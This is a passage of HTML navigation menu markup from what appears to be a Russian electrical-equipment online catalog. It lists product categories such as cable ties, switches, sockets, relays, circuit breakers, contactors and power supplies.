                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_plastikovye_i_krepezhnye_ploshchadki_k_nim/" title="Кабельные стяжки (хомуты) пластиковые и крепежные площадки к ним">Кабельные стяжки (хомуты) пластиковые и крепежные площадки к ним</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_metallicheskie/" title="Кабельные стяжки (хомуты) металлические">Кабельные стяжки (хомуты) металлические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_plastikovye/" title="Скобы пластиковые">Скобы пластиковые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_metallicheskie/" title="Скобы металлические">Скобы металлические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/markirovochnye_izdeliya/" title="Маркировочные изделия">Маркировочные изделия</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/zashchitnye_i_vedushchie_sistemy_dlya_kabeley/" title="Защитные и ведущие системы для кабелей">Защитные и ведущие системы для кабелей</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/" title="Промышленная химия">
                                                    Промышленная химия                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/germetiki/" title="Герметики">Герметики</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/sistemy_dlya_elektricheskikh_i_informatsionnykh_setey/" title="Системы для электрических и информационных сетей">
                                                    Системы для электрических и информационных сетей                                                                                                    </a>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/catalog/khimicheskaya_produktsiya/" title="Химическая продукция">
                                    Химическая продукция                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/catalog/laboratornoe_oborudovanie/" title="Лабораторное оборудование">
                                    Лабораторное оборудование                                                                    </a>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/izdeliya_elektroustanovochnye/" title="Изделия электроустановочные">
                                    Изделия электроустановочные                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/" title="Установочные изделия общего назначения">
                                                    Установочные изделия общего назначения                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_otkrytogo_montazha/" title="Изделия открытого монтажа">Изделия открытого монтажа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_skrytogo_montazha/" title="Изделия скрытого монтажа">Изделия скрытого монтажа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_dlya_montazha_v_kabel_kanaly/" title="Изделия для монтажа в кабель-каналы">Изделия для монтажа в кабель-каналы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/aksessuary_dlya_elektroustanovochnykh_izdeliy/" title="Аксессуары для электроустановочных изделий">Аксессуары для электроустановочных изделий</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/korobki_ustanovochnye_1/" title="Коробки установочные">Коробки установочные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/zvonki_elektroustanovochnye_izdeliya/" title="Звонки (электроустановочные изделия)">Звонки (электроустановочные изделия)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/udliniteli_setevye_filtry_perekhodniki_shtepselnye_vilki/" title="Удлинители, сетевые фильтры, переходники, штепсельные вилки">Удлинители, сетевые фильтры, переходники, штепсельные вилки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/vyklyuchateli/" title="Выключатели">Выключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/datchiki/" title="Датчики">Датчики</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/rozetki/" title="Розетки">Розетки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/" title="Установочные изделия для систем 'Умный дом'">
                                                    Установочные изделия для систем 'Умный дом'                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/datchiki_sistemy_umnyy_dom/" title="Датчики системы &quot;Умный дом&quot;">Датчики системы &quot;Умный дом&quot;</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/pribory_standartnogo_upravleniya_sistemy_umnyy_dom/" title="Приборы стандартного управления системы &quot;Умный дом&quot;">Приборы стандартного управления системы &quot;Умный дом&quot;</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/" title="Установочные изделия специального назначения (антивандальные и др.)">
                                                    Установочные изделия специального назначения (антивандальные и др.)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/ustroystva_upravleniya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/" title="Устройства управления специального назначения (антивандальные и др.)">Устройства управления специального назначения (антивандальные и др.)</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/oborudovanie_nizkovoltnoe/" title="Оборудование низковольтное">
                                    Оборудование низковольтное                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/" title="Аппараты защиты">
                                                    Аппараты защиты                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/" title="Автоматические выключатели">Автоматические выключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/differentsialnaya_zashchita_uzo_differentsialnye_bloki/" title="Дифференциальная защита: УЗО, дифференциальные блоки">Дифференциальная защита: УЗО, дифференциальные блоки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ogranichiteli_impulsnogo_perenapryazheniya/" title="Ограничители импульсного перенапряжения">Ограничители импульсного перенапряжения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroysta_zashchity_ot_iskreniya/" title="Устройста защиты от искрения">Устройста защиты от искрения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_zashchity_na_osnove_predokhraniteley/" title="Устройства защиты на основе предохранителей">Устройства защиты на основе предохранителей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_molniezashchity/" title="Устройства молниезащиты">Устройства молниезащиты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/vspomogatelnye_elementy_i_aksessuary_k_ustroystvam_zashchity/" title="Вспомогательные элементы и аксессуары к устройствам защиты">Вспомогательные элементы и аксессуары к устройствам защиты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/dvukhpolyusnye_avtomaticheskie_vyklyuchateli/" title="Двухполюсные автоматические выключатели">Двухполюсные автоматические выключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/odnopolyusnye_avtomaticheskie_vyklyuchateli/" title="Однополюсные автоматические выключатели">Однополюсные автоматические выключатели</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/" title="Пускатели, контакторы и аксессуары к ним">
                                                    Пускатели, контакторы и аксессуары к ним                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_i_kontaktory_magnitnye/" title="Пускатели и контакторы магнитные">Пускатели и контакторы магнитные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_v_modulnom_ispolnenii/" title="Контакторы в модульном исполнении">Контакторы в модульном исполнении</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_malogabaritnye_minikontaktory/" title="Контакторы малогабаритные (миниконтакторы)">Контакторы малогабаритные (миниконтакторы)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_tyagovye/" title="Контакторы тяговые">Контакторы тяговые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_vakuumnye/" title="Контакторы вакуумные">Контакторы вакуумные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_poluprovodnikovye/" title="Контакторы полупроводниковые">Контакторы полупроводниковые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_kombinirovannye_kontaktnye_sborki/" title="Пускатели комбинированные, контактные сборки">Пускатели комбинированные, контактные сборки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_kompensatsii_reaktivnoy_moshchnosti/" title="Контакторы компенсации реактивной мощности">Контакторы компенсации реактивной мощности</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/rele_dlya_kontaktorov_teplovye_i_tokovye/" title="Реле для контакторов (тепловые и токовые)">Реле для контакторов (тепловые и токовые)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/vspomogatelnye_elementy_i_aksessuary_k_puskatelyam_i_kontaktoram/" title="Вспомогательные элементы и аксессуары к пускателям и контакторам">Вспомогательные элементы и аксессуары к пускателям и контакторам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/" title="Рубильники, разъединители, выключатели нагрузки">
                                                    Рубильники, разъединители, выключатели нагрузки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/razediniteli/" title="Разъединители">Разъединители</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/rubilniki_i_vyklyuchateli_nagruzki/" title="Рубильники и выключатели нагрузки">Рубильники и выключатели нагрузки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/apparaty_avr/" title="Аппараты АВР">Аппараты АВР</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/kulachkovye_pereklyuchateli/" title="Кулачковые переключатели">Кулачковые переключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/vspomogatelnye_elementy_i_aksessuary_k_rubilnikam/" title="Вспомогательные элементы и аксессуары к рубильникам">Вспомогательные элементы и аксессуары к рубильникам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/" title="Счетчики электроэнергии">
                                                    Счетчики электроэнергии                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/schetchiki_odnofaznye/" title="Счетчики однофазные">Счетчики однофазные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/schetchiki_trekhfaznye/" title="Счетчики трехфазные">Счетчики трехфазные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/aksessuary_dlya_schetchikov/" title="Аксессуары для счетчиков">Аксессуары для счетчиков</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/" title="Кнопки, кнопочные посты, переключатели, светосигнальная аппаратура">
                                                    Кнопки, кнопочные посты, переключатели, светосигнальная аппаратура                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopki/" title="Кнопки">Кнопки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopki_i_pereklyuchateli_v_modulnom_ispolnenii/" title="Кнопки и переключатели в модульном исполнении">Кнопки и переключатели в модульном исполнении</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopochnye_posty/" title="Кнопочные посты">Кнопочные посты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/pereklyuchateli/" title="Переключатели">Переключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/potentsiometry/" title="Потенциометры">Потенциометры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/svetosignalnaya_armatura/" title="Светосигнальная арматура">Светосигнальная арматура</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/svetosignalnye_stoyki_mayaki/" title="Светосигнальные стойки, маяки">Светосигнальные стойки, маяки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/aksessuary_dlya_knopochnykh_postov_i_svetosignalnoy_armatury/" title="Аксессуары для кнопочных постов и светосигнальной арматуры">Аксессуары для кнопочных постов и светосигнальной арматуры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/aksessuary_dlya_pereklyuchateley/" title="Аксессуары для переключателей">Аксессуары для переключателей</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/" title="Приборы контроля и сигнализации">
                                                    Приборы контроля и сигнализации                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_vremeni/" title="Реле времени">Реле времени</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/taymery_promyshlennogo_primeneniya/" title="Таймеры (промышленного применения)">Таймеры (промышленного применения)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/termostaty_promyshlennogo_primeneniya/" title="Термостаты (промышленного применения)">Термостаты (промышленного применения)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_toka/" title="Реле тока">Реле тока</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/" title="Реле напряжения">Реле напряжения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/fotorele/" title="Фотореле">Фотореле</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_kontrolya_faz/" title="Реле контроля фаз">Реле контроля фаз</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/promezhutochnye_rele/" title="Промежуточные реле">Промежуточные реле</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/impulsnye_rele_blokirovochnye_rele/" title="Импульсные реле, блокировочные реле">Импульсные реле, блокировочные реле</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/datchiki_promyshlennogo_primeneniya/" title="Датчики (промышленного применения)">Датчики (промышленного применения)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_ukazatelnye/" title="Реле указательные">Реле указательные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/moduli_indikatsii_i_zashchity/" title="Модули индикации и защиты">Модули индикации и защиты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/interfeysnye_moduli_rele/" title="Интерфейсные модули реле">Интерфейсные модули реле</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/ogranichiteli_moshchnosti/" title="Ограничители мощности">Ограничители мощности</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/vyklyuchateli_kontsevye/" title="Выключатели концевые">Выключатели концевые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/preobrazovateli/" title="Преобразователи">Преобразователи</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/schetchiki_vremeni_schetchiki_impulsov_schetchiki_motochasov/" title="Счетчики времени, счетчики импульсов, счетчики моточасов">Счетчики времени, счетчики импульсов, счетчики моточасов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/zvonki_zummery_promyshlennogo_primeneniya/" title="Звонки, зуммеры (промышленного применения)">Звонки, зуммеры (промышленного применения)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/sireny_revuny/" title="Сирены, ревуны">Сирены, ревуны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_tverdotelnoe/" title="Реле твердотельное">Реле твердотельное</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_spetsialnye/" title="Реле специальные">Реле специальные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/vspomogatelnye_elementy_i_aksessuary_k_priboram_kontrolya_i_signalizatsii/" title="Вспомогательные элементы и аксессуары к приборам контроля и сигнализации">Вспомогательные элементы и аксессуары к приборам контроля и сигнализации</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/" title="Устройства управления электродвигателями">
                                                    Устройства управления электродвигателями                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/ustroystva_plavnogo_puska/" title="Устройства плавного пуска">Устройства плавного пуска</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/preobrazovateli_chastoty_privody/" title="Преобразователи частоты, приводы">Преобразователи частоты, приводы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/aksessuary_dlya_preobrazovateley_chastoty/" title="Аксессуары для преобразователей частоты">Аксессуары для преобразователей частоты</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/" title="Электродвигатели, насосы, крановое оборудование">
                                                    Электродвигатели, насосы, крановое оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/elektrodvigateli_obshchepromyshlennye/" title="Электродвигатели общепромышленные">Электродвигатели общепромышленные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/elektrodvigateli_spetsialnye/" title="Электродвигатели специальные">Электродвигатели специальные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/kranovoe_oborudovanie/" title="Крановое оборудование">Крановое оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/vspomogatelnye_elementy_i_aksessuary_dvigateley_kranovogo_oborudovaniya_i_nasosov/" title="Вспомогательные элементы и аксессуары двигателей, кранового оборудования и насосов">Вспомогательные элементы и аксессуары двигателей, кранового оборудования и насосов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/" title="Устройства электропитания">
                                                    Устройства электропитания                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/istochniki_avtonomnogo_pitaniya/" title="Источники автономного питания">Источники автономного питания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/stabilizatory/" title="Стабилизаторы">Стабилизаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/transformatory_i_filtry_sistem_bespereboynogo_pitaniya/" title="Трансформаторы и фильтры систем бесперебойного питания">Трансформаторы и фильтры систем бесперебойного питания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/zaryadnye_stantsii_dlya_avtomobiley/" title="Зарядные станции для автомобилей">Зарядные станции для автомобилей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/istochniki_pitaniya_dlya_sistem_bezopasnosti/" title="Источники питания для систем безопасности">Источники питания для систем безопасности</a>
                                                            </li>
